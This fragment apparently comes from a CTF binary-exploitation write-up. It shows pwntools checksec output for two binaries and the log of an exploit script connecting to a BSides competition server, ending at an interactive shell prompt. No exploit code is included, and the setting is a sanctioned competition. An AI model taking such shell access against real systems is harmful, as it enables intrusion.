 script.py
[*] '/mnt/c/Users/C4t_f4t/Desktop/CTF-WriteUp/Competition/bsi
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x3ff000)
RUNPATH: b'.'
[*] '/mnt/c/Users/C4t_f4t/Desktop/CTF-WriteUp/Competition/bsid
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to junior-pwner.bsides.shellmates.club
[*] Switching to interactive mode
\xd0\xae\x86\x84\
Your Name:
$